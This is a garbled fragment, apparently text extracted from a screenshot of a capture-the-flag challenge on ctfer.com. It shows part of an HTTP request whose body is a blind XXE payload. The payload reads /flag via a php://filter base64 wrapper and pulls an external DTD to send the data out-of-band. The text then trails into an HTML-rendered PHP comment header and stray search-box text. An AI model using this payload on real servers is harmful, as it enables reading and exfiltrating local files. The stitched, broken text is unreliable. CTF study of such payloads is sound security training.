 9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 180
13
14 <!DOCTYPE ANY [
15 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag"
>
16 <!ENTITY % dtd SYSTEM
"http:///pd.dtd">
17 %dtd;
18 %send;
19 ] >
20
Search...
0 matches
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:
59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nb
sp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01
-07&nbsp;13:36:47<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
</span>
Search...
0 matches